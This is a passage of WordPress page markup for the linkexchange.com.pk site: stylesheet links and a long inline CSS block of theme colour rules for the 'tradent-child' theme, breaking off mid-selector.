<link rel='stylesheet' id='prettyphoto-css' href='https://www.linkexchange.com.pk/wp-content/plugins/js_composer/assets/lib/vendor/prettyphoto/css/prettyPhoto.min.css?ver=8.6.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='custom-font-awesome-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/font-awesome.min.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='pe-icon-7-stroke-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/pe-icon-7-stroke.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='stroke-gap-icons-style-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/stroke-gap-icons-style.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='icon-moon-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/icon-moon.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='material-design-iconic-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/material-design-iconic-font.min.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-gutenberg-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/gutenberg.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-customevent-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/tribe-events/custom.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-popup-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/magnific/magnific-popup.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-custom-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/custom.css?ver=1768895074' type='text/css' media='all' />
<style id='tradent-custom-inline-css' type='text/css'>
.dt-sc-menu-sorting a { color: rgba(255,221,33, 0.6) }.dt-sc-team.type2 .dt-sc-team-thumb .dt-sc-team-thumb-overlay, .dt-sc-hexagon-image span:before, .dt-sc-keynote-speakers .dt-sc-speakers-thumb .dt-sc-speakers-thumb-overlay {  background: rgba(255,221,33, 0.9) }.portfolio .image-overlay, .recent-portfolio-widget ul li a:before, .dt-sc-image-caption.type2:hover .dt-sc-image-content, .dt-sc-fitness-program-short-details-wrapper .dt-sc-fitness-program-short-details { background: rgba(255,221,33, 0.9) }.dt-sc-icon-box.type10 .icon-wrapper:before, .dt-sc-contact-info.type4 span:after, .dt-sc-pr-tb-col.type2 .dt-sc-tb-header:before { box-shadow:5px 0px 0px 0px #ffdd21}.dt-sc-icon-box.type10:hover .icon-wrapper:before { box-shadow:7px 0px 0px 0px #ffdd21}.dt-sc-counter.type6 .dt-sc-couter-icon-holder:before { box-shadow:5px 1px 0px 0px #ffdd21}.dt-sc-button.with-shadow.white, .dt-sc-pr-tb-col.type2 .dt-sc-buy-now a { box-shadow:3px 3px 0px 0px #ffdd21}.dt-sc-restaurant-events-list .dt-sc-restaurant-event-details h6:before { border-bottom-color: rgba(255,221,33,0.6) }.portfolio.type4 .image-overlay, .dt-sc-timeline-section.type4 .dt-sc-timeline-thumb-overlay, .dt-sc-yoga-classes .dt-sc-yoga-classes-image-wrapper:before, .dt-sc-yoga-course .dt-sc-yoga-course-thumb-overlay, .dt-sc-yoga-program .dt-sc-yoga-program-thumb-overlay, .dt-sc-yoga-pose .dt-sc-yoga-pose-thumb:before, .dt-sc-yoga-teacher .dt-sc-yoga-teacher-thumb:before, .dt-sc-doctors .dt-sc-doctors-thumb-overlay, .dt-sc-event-addon > .dt-sc-event-addon-date, .dt-sc-course .dt-sc-course-overlay, .dt-sc-process-steps .dt-sc-process-thumb-overlay { background: rgba(255,221,33,0.85) }@media only screen and (max-width: 767px) { .dt-sc-contact-info.type4:after, .dt-sc-icon-box.type10 .icon-content h4:after, .dt-sc-counter.type6.last h4::before, .dt-sc-counter.type6 h4::after { background-color:#ffdd21} }@media only screen and (max-width: 767px) { .dt-sc-timeline-section.type2, .dt-sc-timeline-section.type2::before { border-color:#ffdd21} }.dt-sc-event-month-thumb .dt-sc-event-read-more, .dt-sc-training-thumb-overlay{ background: rgba(50,50,50,0.85) }@media only screen and (max-width: 767px) { .dt-sc-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:after,.dt-sc-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:after,.skin-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:after { background-color:#323232} }.dt-sc-faculty .dt-sc-faculty-thumb-overlay { background: rgba(251,3,7,0.9) }@-webkit-keyframes color-change { 0% { color:#ffdd21; } 50% { color:#323232; }  100% { color:#fb0307; } }@-moz-keyframes color-change { 0% { color:#ffdd21; } 50% { color:#323232; } 100% { color:#fb0307; } }@-ms-keyframes color-change { 0% { color:#ffdd21; } 50% { color:#323232; } 100% { color:#fb0307; }	}@-o-keyframes color-change { 0% { color:#ffdd21; } 50% { color:#323232; } 100% { color:#fb0307; }	}@keyframes color-change { 0% { color:#ffdd21; } 50% { color:#323232; } 100% { color:#fb0307; }	}
#header .logo-title > h1 a, #header .logo-title h2 a{color:;}body{background-image:url("");background-position:center;background-repeat:repeat;color:#333333;font-family:Roboto;font-weight:;font-size:16px;line-height:28px;letter-spacing:0.5px;text-align:;text-transform:none;font-backup:;font-style:normal;}a, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, .breadcrumb a:hover{color:#ffdd21;}.dt-header-menu ul.dt-primary-nav > li:hover > a, .dt-header-menu ul.dt-primary-nav li ul.sub-menu li:hover > a, .dt-header-menu ul.dt-primary-nav > li.current_page_item > a, .dt-header-menu ul.dt-primary-nav > li.current-menu-item > a, .dt-header-menu ul.dt-primary-nav > li.current-page-ancestor > a, .dt-header-menu ul.dt-primary-nav > li.current-menu-ancestor > a, 

.no-header-menu ul > li:hover > a, .no-header-menu ul li ul.sub-menu li:hover > a, .no-header-menu ul > li.current_page_item > a, .no-header-menu ul > li.current-menu-item > a, .no-header-menu ul > li.current-page-ancestor > a, .no-header-menu ul > li.current-menu-ancestor > a, .no-header-menu ul li ul.children li:hover > a, .no-header-menu ul li ul.children li > a:hover, 

.mobile-menu ul.dt-primary-nav > li:hover > a, .mobile-menu ul.dt-primary-nav li ul.sub-menu li:hover > a, .mobile-menu ul.dt-primary-nav > li.current_page_item > a, .mobile-menu ul.dt-primary-nav > li.current-menu-item > a, .mobile-menu ul.dt-primary-nav > li.current-page-ancestor > a, .mobile-menu ul.dt-primary-nav > li.current-menu-ancestor > a,

.menu-icons-wrapper .overlay-search #searchform:before{color:#ffdd21;}.blog-entry .entry-meta a:hover, .blog-entry.entry-date-left .entry-date a:hover, .blog-entry.entry-date-author-left .entry-date-author .comments:hover, .blog-entry.entry-date-author-left .entry-date-author .comments:hover i, .entry-meta-data p a:hover, .blog-entry.entry-date-author-left .entry-date-author .entry-author a:hover, .blog-entry.entry-date-author-left .entry-date-author .comments a:hover, .dt-sc-dark-bg .blog-medium-style.white-highlight .dt-sc-button.fully-rounded-border, .blog-entry.blog-thumb-style .entry-title h4 a:hover, .blog-entry.blog-thumb-style a.read-more:hover, .blog-entry .dt-sc-button.simple:hover, .blog-entry.bordered:hover .date{color:#ffdd21;}
				.widget #wp-calendar td a:hover, .dt-sc-dark-bg .widget #wp-calendar td a:hover, .secondary-sidebar .widget ul li > a:hover, .dt-sc-practices-list li:before, .secondary-sidebar .type15 .widget.widget_recent_reviews ul li .reviewer, .secondary-sidebar .type15 .widget.widget_top_rated_products ul li .amount.amount, 

				#main-menu .menu-item-widget-area-container .widget ul li > a:hover, #main-menu .dt-sc-dark-bg .menu-item-widget-area-container .widget ul li > a:hover, #main-menu .dt-sc-dark-bg .menu-item-widget-area-container .widget_recent_posts .entry-title h4 a:hover, #main-menu ul li.menu-item-simple-parent.dt-sc-dark-bg ul li a:hover, #main-menu .menu-item-widget-area-container .widget li:hover:before{color:#ffdd21;}#footer .footer-copyright .menu-links li a:hover, #footer .footer-copyright .copyright-left a:hover, #footer .dt-sc-dark-bg .recent-posts-widget li .entry-meta a:hover, #footer .dt-sc-dark-bg .entry-title h4 a:hover, #footer .dt-sc-dark-bg a:hover, .left-header-footer .dt-sc-sociable.filled li a{color:#ffdd21;}.portfolio .image-overlay .links a:hover, .portfolio.type7 .image-overlay .links a, .project-details li a:hover, .portfolio-categories a:hover, .dt-portfolio-single-slider-wrapper #bx-pager a.active:hover:before, .dt-portfolio-single-slider-wrapper #bx-pager a, .portfolio.type8 .image-overlay .links a{color:#ffdd21;}.dt-skin-primary-color, ul.side-nav li a:hover, .available-domains li span, .dt-sc-popular-procedures .details .duration, .dt-sc-popular-procedures .details .price, .dt-sc-text-with-icon span, blockquote.type4 > cite, .dt-sc-contact-info.type3 span, .dt-sc-events-list .dt-sc-event-title h5 a, .woocommerce-MyAccount-navigation ul > li.is-active > a{color:#ffdd21;}.dt-sc-button.fully-rounded-border, .dt-sc-button.rounded-border, .dt-sc-button.bordered, .dt-sc-button.with-shadow.white, .dt-sc-skin-highlight .dt-sc-button.rounded-border:hover, .dt-sc-skin-highlight .dt-sc-button.bordered:hover, .dt-sc-dark-bg.skin-color .dt-sc-button.fully-rounded-border:hover{color:#ffdd21;}.dt-sc-icon-box.type1 .icon-wrapper .icon, .dt-sc-icon-box.type2 .icon-wrapper .icon, .dt-sc-icon-box.type4 .icon-wrapper span, .dt-sc-icon-box.type5:hover .icon-content h4 a, .dt-sc-icon-box.type5.no-icon-bg .icon-wrapper span, .dt-sc-icon-box.type5.no-icon-bg:hover .icon-wrapper span, .dt-sc-icon-box.type10 .icon-wrapper span, .dt-sc-icon-box.type10:hover .icon-content h4, .dt-sc-icon-box.type13 .icon-content h4, .dt-sc-icon-box.type14 .icon-content h4{color:#ffdd21;}.dt-sc-testimonial.type4 .dt-sc-testimonial-author cite, .dt-sc-testimonial.type5 .dt-sc-testimonial-author cite, .dt-sc-testimonial.type7 .dt-sc-testimonial-quote blockquote cite, .dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q:before, .dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q:after, .dt-sc-testimonial-special-wrapper:after, .dt-sc-special-testimonial-images-holder .dt-sc-testimonial-image.slick-current .dt-sc-testimonial-author cite, .dt-sc-team-carousel-wrapper .dt-sc-team-details .dt-sc-team-social li a:hover{color:#ffdd21;}ul.dt-sc-tabs-horizontal-frame > li > a.current, ul.dt-sc-tabs-horizontal > li > a.current, ul.dt-sc-tabs-horizontal > li > a:hover, ul.dt-sc-tabs-horizontal-frame > li > a:hover, .type7 ul.dt-sc-tabs-horizontal-frame > li > a.current{color:#ffdd21;}ul.dt-sc-tabs-vertical-frame > li > a:hover, ul.dt-sc-tabs-vertical-frame > li.current a, ul.dt-sc-tabs-vertical > li > a.current, .dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame > li > a.current:before, ul.dt-sc-tabs-vertical > li > a:hover{color:#ffdd21;}.dt-sc-toggle-frame-set > .dt-sc-toggle-accordion.active > a, .dt-sc-toggle-group-set .dt-sc-toggle.active > a, .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active a, .dt-sc-toggle-frame h5.dt-sc-toggle.active a, .dt-sc-toggle-panel h2 span{color:#ffdd21;}.dt-sc-title.with-sub-title h3, .dt-sc-title.script-with-sub-title h2, .dt-sc-title.with-two-color-stripe h2, .dt-sc-hexagon-title h2 span{color:#ffdd21;}.dt-sc-image-with-caption h3 a, .dt-sc-image-caption.type3 .dt-sc-image-content h3, .dt-sc-event-image-caption .dt-sc-image-content h3, .dt-sc-image-caption.type8:hover .dt-sc-image-content h3 a:hover, .dt-sc-image-caption.type3 .dt-sc-image-wrapper .icon-wrapper span{color:#ffdd21;}.dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.rounded-square li a, .dt-sc-team.rounded .dt-sc-team-details .dt-sc-team-social li a:hover, .dt-sc-team.rounded.team_rounded_border:hover .dt-sc-team-details h4, .dt-sc-team.type2 .dt-sc-team-social.rounded-border li a:hover, .dt-sc-team.type2 .dt-sc-team-social.rounded-square li a:hover, .dt-sc-team.type2 .dt-sc-team-social.square-border li a:hover, .dt-sc-team.type2 .dt-sc-team-social.hexagon-border li a:hover, .dt-sc-team.type2 .dt-sc-team-social.diamond-square-border li a:hover{color:#ffdd21;}.dt-sc-timeline .dt-sc-timeline-content h2 span, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content:hover h3, .dt-sc-timeline-section.type4 .dt-sc-timeline:hover .dt-sc-timeline-content h2{color:#ffdd21;}.dt-sc-sociable.diamond-square-border li:hover a, .dt-sc-sociable.hexagon-border li:hover a, .dt-sc-sociable.hexagon-with-border li:hover a, .dt-sc-sociable.no-margin li a{color:#ffdd21;}.dt-sc-counter.type3.diamond-square h4, .dt-sc-counter.type6:hover h4{color:#ffdd21;}.dt-sc-hotel-room .dt-sc-hotel-room-thumb-overlay p .price, .dt-sc-hotel-room .dt-sc-hotel-room-buttons a:hover, .dt-sc-hotel-room .dt-sc-hotel-room-details .dt-sc-hotel-room-content h4, .dt-sc-hotel-room-single-details h3, .dt-sc-hotel-room-single-details ul li:before, .dt-sc-hotel-room-single-metadata .price-wrapper p .price, .dt-sc-hotel-room-single-metadata ul.dt-sc-sociable li a:hover, .dt-sc-training-details h6, .dt-sc-trainers .dt-sc-trainers-title h6, .dt-sc-workouts .dt-sc-workouts-details h4, .dt-sc-fitness-program-sorting a:hover, .dt-sc-fitness-program-sorting a.active-sort, .dt-sc-fitness-program .dt-sc-fitness-program-price sup, .dt-sc-fitness-program .dt-sc-fitness-program-price sub, .dt-sc-fitness-program-nav li a:hover, .dt-sc-fitness-program-details .dt-sc-pr-tb-col .dt-sc-price h6 sup, .dt-sc-fitness-diet-result p, a.link1:hover, .dt-sc-icon-box.type5.no-icon-bg.aligncenter:hover a.link1, .dt-sc-icon-box.type5.no-icon-bg.aligncenter:hover h4, .wpb_single_image.vc_align_center strong, .menu-icons-wrapper .search a:hover, .menu-icons-wrapper .cart a:hover, .breadcrumb a:hover, #main-menu ul.menu li a:hover, #main-menu > ul.menu > li.current_page_item > a, #main-menu > ul.menu > li.current_page_ancestor > a, #main-menu > ul.menu > li.current-menu-item > a, #main-menu ul.menu > li.current-menu-ancestor > a, #main-menu ul.menu li.menu-item-simple-parent ul > li.current_page_item > a, #main-menu ul.menu li.menu-item-simple-parent ul > li.current_page_ancestor > a, #main-menu ul.menu li.menu-item-simple-parent ul > li.current-menu-item > a, #main-menu ul.menu li.menu-item-simple-parent ul > li.current-menu-ancestor > a, #main-menu ul.menu li.menu-item-simple-parent ul li a:hover, #main-menu ul.menu > li.menu-item-simple-parent:hover > a, #main-menu ul.menu li.menu-item-megamenu-parent:hover > a, #main-menu ul.menu li.menu-item-simple-parent ul li:hover > a, #main-menu .megamenu-child-container ul.sub-menu > li > ul li a:hover, #main-menu .megamenu-child-container ul.sub-menu > li.current_page_item > a, #main-menu .megamenu-child-container ul.sub-menu > li.current_page_ancestor > a, #main-menu .megamenu-child-container ul.sub-menu > li.current-menu-item > a, #main-menu .megamenu-child-container ul.sub-menu > li.current-menu-ancestor > a, #main-menu .megamenu-child-container ul.sub-menu > li.current_page_item > span, #main-menu .megamenu-child-container ul.sub-menu > li.current_page_ancestor > span, #main-menu .megamenu-child-container ul.sub-menu > li.current-menu-item > span, #main-menu .megamenu-child-container ul.sub-menu > li.current-menu-ancestor > span, #main-menu .megamenu-child-container.dt-sc-dark-bg > ul.sub-menu > li > a:hover, #main-menu .megamenu-child-container.dt-sc-dark-bg ul.sub-menu > li > ul li a:hover, #main-menu .megamenu-child-container.dt-sc-dark-bg ul.sub-menu > li > ul li a:hover .fa, .left-header .menu-active-highlight-grey #main-menu > ul.menu > li.current_page_item > a, .left-header .menu-active-highlight-grey #main-menu > ul.menu > li.current_page_ancestor > a, .left-header .menu-active-highlight-grey #main-menu > ul.menu > li.current-menu-item > a, .left-header .menu-active-highlight-grey #main-menu > ul.menu > li.current-menu-ancestor > a, .blog-entry .entry-meta a:hover, .blog-entry.entry-date-left .entry-date a:hover, .blog-entry.entry-date-author-left .entry-date-author .comments:hover, .blog-entry.entry-date-author-left .entry-date-author .comments:hover i, .entry-meta-data p a:hover, .blog-entry.entry-date-author-left .entry-date-author .entry-author a:hover, .blog-entry.entry-date-author-left .entry-date-author .comments a:hover, .dt-sc-dark-bg .blog-medium-style.white-highlight .dt-sc-button.fully-rounded-border, .widget #wp-calendar td a:hover, .dt-sc-dark-bg .widget #wp-calendar td a:hover, .secondary-sidebar .widget ul li > a:hover, .dt-sc-practices-list li:before, .secondary-sidebar .type15 .widget.widget_recent_reviews ul li .reviewer, .secondary-sidebar .type15 .widget.widget_top_rated_products ul li .amount.amount, #main-menu .menu-item-widget-area-container .widget ul li > a:hover, #main-menu .dt-sc-dark-bg .menu-item-widget-area-container .widget ul li > a:hover, #main-menu .dt-sc-dark-bg .menu-item-widget-area-container .widget_recent_posts .entry-title h4 a:hover, #main-menu ul li.menu-item-simple-parent.dt-sc-dark-bg ul li a:hover, #main-menu .menu-item-widget-area-container .widget li:hover:before, .portfolio .image-overlay .links a:hover, .portfolio.type7 .image-overlay .links a, .project-details li a:hover, .portfolio-categories a:hover, .dt-portfolio-single-slider-wrapper #bx-pager a.active:hover:before, .dt-portfolio-single-slider-wrapper #bx-pager a, ul.side-nav li a:hover, .available-domains li span, .dt-sc-popular-procedures .details .duration, .dt-sc-popular-procedures .details .price, .dt-sc-text-with-icon span, blockquote.type4 > cite, .dt-sc-contact-info.type3 span, .dt-sc-events-list .dt-sc-event-title h5 a, .woocommerce-MyAccount-navigation ul > li.is-active > a, .dt-sc-button.fully-rounded-border, .dt-sc-button.rounded-border, .dt-sc-button.bordered, .dt-sc-button.with-shadow.white, .dt-sc-skin-highlight .dt-sc-button.rounded-border:hover, .dt-sc-skin-highlight .dt-sc-button.bordered:hover, .dt-sc-dark-bg.skin-color .dt-sc-button.fully-rounded-border:hover, .dt-sc-icon-box.type1 .icon-wrapper .icon, .dt-sc-icon-box.type2 .icon-wrapper span, .dt-sc-icon-box.type4 .icon-wrapper span, .dt-sc-icon-box.type5:hover .icon-content h4 a, .dt-sc-icon-box.type5.no-icon-bg:hover .icon-wrapper span, .dt-sc-icon-box.type10 .icon-wrapper span, .dt-sc-icon-box.type10:hover .icon-content h4, .dt-sc-icon-box.type13 .icon-content h4, .dt-sc-icon-box.type14.dt-sc-skin-highlight .icon-wrapper span, .dt-sc-icon-box.type14.dt-sc-skin-highlight .icon-content h4, .dt-sc-testimonial.type4 .dt-sc-testimonial-author cite, .dt-sc-testimonial.type5 .dt-sc-testimonial-author cite, .dt-sc-testimonial.type7 .dt-sc-testimonial-quote blockquote cite, .dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q:before, .dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q:after, .dt-sc-testimonial-special-wrapper:after, ul.dt-sc-tabs-vertical-frame > li > a:hover, ul.dt-sc-tabs-vertical-frame > li.current a, ul.dt-sc-tabs-vertical > li > a.current, .dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame > li > a.current:before, ul.dt-sc-tabs-vertical > li > a:hover, .dt-sc-toggle-frame-set > .dt-sc-toggle-accordion.active > a, .dt-sc-toggle-group-set .dt-sc-toggle.active > a, .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active a, .dt-sc-toggle-frame h5.dt-sc-toggle.active a, .dt-sc-toggle-panel h2 span, .dt-sc-title.with-sub-title h3, .dt-sc-title.script-with-sub-title h2, .dt-sc-title.with-two-color-stripe h2, .dt-sc-hexagon-title h2 span, .dt-sc-image-with-caption h3 a, .dt-sc-image-caption.type3 .dt-sc-image-content h3, .dt-sc-event-image-caption .dt-sc-image-content h3, .dt-sc-image-caption.type8:hover .dt-sc-image-content h3 a:hover, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.rounded-square li a, .dt-sc-team.rounded .dt-sc-team-details .dt-sc-team-social li a:hover, .dt-sc-team.rounded.team_rounded_border:hover .dt-sc-team-details h4, .dt-sc-team.type2 .dt-sc-team-social.rounded-border li a:hover, .dt-sc-team.type2 .dt-sc-team-social.rounded-square li a:hover, .dt-sc-team.type2 .dt-sc-team-social.square-border li a:hover, .dt-sc-team.type2 .dt-sc-team-social.hexagon-border li a:hover, .dt-sc-team.type2 .dt-sc-team-social.diamond-square-border li a:hover, .dt-sc-timeline .dt-sc-timeline-content h2 span, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content:hover h3, .dt-sc-timeline-section.type4 .dt-sc-timeline:hover .dt-sc-timeline-content h2, .dt-sc-sociable.diamond-square-border li:hover a, .dt-sc-sociable.hexagon-border li:hover a, .list_item li:before{color:#ffdd21;}.dt-sc-sociable.hexagon-with-border li:hover a, .dt-sc-counter.type3.diamond-square h4, .dt-sc-counter.type6:hover h4, .dt-sc-menu-sorting a:hover, .dt-sc-menu-sorting a.active-sort, .dt-sc-training-details h6, .dt-sc-fitness-diet:hover .dt-sc-fitness-diet-details h5, table.fit-Diet-table th strong, .dt-sc-hotel-room-single-metadata ul li, .dt-sc-hotel-room .dt-sc-hotel-room-details ul li, .error404 .type2 h2, .error404 .type8 h2, .error404 .type8 .dt-go-back:hover i, .under-construction.type4 .wpb_wrapper > h2 span, .under-construction.type4 .read-more i, .under-construction.type4 .wpb_wrapper > h4:after, .under-construction.type4 .wpb_wrapper > h4:before, .under-construction.type1 .read-more span.fa, .under-construction.type1 .read-more a:hover, .under-construction.type2 .counter-icon-wrapper .dt-sc-counter-number, .under-construction.type2 h2, .under-construction.type2 .dt-sc-counter-wrapper h3, .under-construction.type2 .mailchimp-newsletter h3, .under-construction.type7 h2, .under-construction.type7 .mailchimp-newsletter h3, .under-construction.type3 p, .under-construction.type5 h2 span, .under-construction.type5 .dt-sc-counter-number, .under-construction.type5 footer .dt-sc-team-social li:hover a, .under-construction.type5 input[type="email"], .under-construction.type7 .aligncenter .wpb_text_column h2, #members-list.item-list.single-line li h5 span.small a.button, #buddypress div.item-list-tabs ul li.current a, #buddypress #group-create-tabs ul li.current a, #buddypress a.bp-primary-action:hover span, #buddypress div.item-list-tabs ul li.selected a, .widget.buddypress div.item-options a:hover, .widget.buddypress div.item-options a.selected, #footer .footer-widgets.dt-sc-dark-bg .widget.buddypress div.item-options a.selected, .widget.widget_bp_core_members_widget div.item .item-title a:hover, .widget.buddypress .bp-login-widget-user-links > div.bp-login-widget-user-link a:hover, .dt-sc-event.type1 .dt-sc-event-meta p span, .dt-sc-event.type1:hover h2.entry-title a, .dt-sc-event.type2 .dt-sc-event-date span, .dt-sc-event.type2:hover h2.entry-title a, .dt-sc-event.type3:hover h2.entry-title a, .dt-sc-event.type4 .dt-sc-event-date span, .dt-sc-event.type4 h2.entry-title a, .dt-sc-event.type4 .dt-sc-event-date i, .dt-sc-event.type5 .dt-sc-event-date span, .dt-sc-event.type5 .dt-sc-event-date i, .dt-sc-event.type5 .dt-sc-event-cost, .dt-sc-event.type5:hover h2.entry-title a, .widget.tribe-events-countdown-widget .tribe-countdown-text a:hover, .woocommerce-checkout #payment ul.payment_methods li a:hover, .woo-type1 ul.products li.product-category:hover .product-details h5, .woo-type1 ul.products li.product-category:hover .product-details h5 .count, .woo-type1 ul.products li.product .product-details .product-price .amount, .woo-type1 ul.products li.product .product-details span.price, .woo-type1 ul.products li.product .product-details span.price del, .woo-type1 ul.products li.product .product-details span.price del .amount, .woo-type1 ul.products li.product .product-details span.price ins, .woo-type1 ul.products li.product .product-details span.price ins .amount, .woo-type1.woocommerce.single-product .product .summary .product_meta a:hover, .woo-type1.woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woo-type3 ul.products li.product-category:hover .product-details h5, .woo-type3 ul.products li.product-category:hover .product-details h5 .count, .woo-type4 ul.products li.product-category:hover .product-details h5, .woo-type4 ul.products li.product-category:hover .product-details h5 .count, .woo-type5 ul.products li.product-category:hover .product-details h5, .woo-type5 ul.products li.product-category:hover .product-details h5 .count, .woo-type6 ul.products li.product .product-thumb a.add_to_cart_button:hover:before, .woo-type6 ul.products li.product .product-thumb a.button.product_type_simple:hover:before, .woo-type6 ul.products li.product .product-thumb a.button.product_type_variable:hover:before, .woo-type6 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:before, .woo-type6 ul.products li.product .product-thumb a.add_to_wishlist:hover:before, .woo-type6 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:before, .woo-type6 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:before, .woo-type6 ul.products li.product-category:hover .product-details h5, .woo-type6 ul.products li.product-category:hover .product-details h5 .count, .woo-type8 ul.products li.product .product-thumb a.add_to_cart_button:hover:before, .woo-type8 ul.products li.product .product-thumb a.button.product_type_simple:hover:before, .woo-type8 ul.products li.product .product-thumb a.button.product_type_variable:hover:before, .woo-type8 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:before, .woo-type8 ul.products li.product .product-thumb a.add_to_wishlist:hover:before, .woo-type8 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:before, .woo-type8 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:before, .woo-type8 ul.products li.product:hover .product-details h5 a:hover, .woo-type11 ul.products li.product .product-thumb a.add_to_cart_button:before, .woo-type11 ul.products li.product .product-thumb a.button.product_type_simple:before, .woo-type11 ul.products li.product .product-thumb a.button.product_type_variable:before, .woo-type11 ul.products li.product .product-thumb a.added_to_cart.wc-forward:before, .woo-type11 ul.products li.product .product-thumb a.add_to_wishlist:before, .woo-type11 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:before, .woo-type11 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:before, .woo-type13 ul.products li.product .product-thumb a.add_to_cart_button:hover:before, .woo-type13 ul.products li.product .product-thumb a.button.product_type_simple:hover:before, .woo-type13 ul.products li.product .product-thumb a.button.product_type_variable:hover:before, .woo-type13 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:before, .woo-type13 ul.products li.product .product-thumb a.add_to_wishlist:hover:before, .woo-type13 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:before, .woo-type13 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:before, .woo-type13 ul.products li.product:hover .product-details h5 a, .woo-type13 ul.products li.product-category:hover .product-details h5, .woo-type13 ul.products li.product-category:hover .product-details h5 .count, .woo-type17 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type17 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type17 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type17 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type17 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type17 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type17 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woo-type17 ul.products li.product .product-thumb a.add_to_cart_button:before, .woo-type17 ul.products li.product .product-thumb a.button.product_type_simple:before, .woo-type17 ul.products li.product .product-thumb a.button.product_type_variable:before, .woo-type17 ul.products li.product .product-thumb a.added_to_cart.wc-forward:before, .woo-type17 ul.products li.product .product-thumb a.add_to_wishlist:before, .woo-type17 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:before, .woo-type17 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:before, .woo-type17 ul.products li.product .product-details h5 a, .woo-type17 ul.products li.product-category .product-details h5, .woo-type17 ul.products li.product-category .product-details h5 .count, .woo-type17 ul.products li.product .product-details .product-price .amount, .woo-type17 ul.products li.product .product-details span.price, .woo-type17 ul.products li.product .product-details span.price del, .woo-type17 ul.products li.product .product-details span.price del .amount, .woo-type17 ul.products li.product .product-details span.price ins, .woo-type17 ul.products li.product .product-details span.price ins .amount, .woo-type17 .widget.woocommerce ul li:hover:before, .woo-type20 ul.products li.product .product-thumb a.add_to_cart_button:before, .woo-type20 ul.products li.product .product-thumb a.button.product_type_simple:before, .woo-type20 ul.products li.product .product-thumb a.button.product_type_variable:before, .woo-type20 ul.products li.product .product-thumb a.added_to_cart.wc-forward:before, .woo-type20 ul.products li.product .product-thumb a.add_to_wishlist:before, .woo-type20 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:before, .woo-type20 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:before, .woo-type20 ul.products li.product .product-details h5 a, .woo-type20 ul.products li.product-category .product-details h5, .woo-type20 ul.products li.product-category .product-details h5 .count, .woo-type20 ul.products li.product .product-details .product-price .amount, .woo-type20 ul.products li.product .product-details span.price, .woo-type20 ul.products li.product .product-details span.price del, .woo-type20 ul.products li.product .product-details span.price del .amount, .woo-type20 ul.products li.product .product-details span.price ins, .woo-type20 ul.products li.product .product-details span.price ins .amount, .woo-type20 ul.products li.product .product-details .product-rating-wrapper .star-rating:before, .woo-type20 ul.products li.product .product-details .product-rating-wrapper .star-rating span:before, .woo-type21 .woocommerce .product .summary .add_to_wishlist:hover, .woo-type21.woocommerce .product .summary .add_to_wishlist:hover, .dt-sc-attorney-sorting a:hover, .dt-sc-attorneys-single h6, .dt-sc-attorney .dt-sc-attorney-details 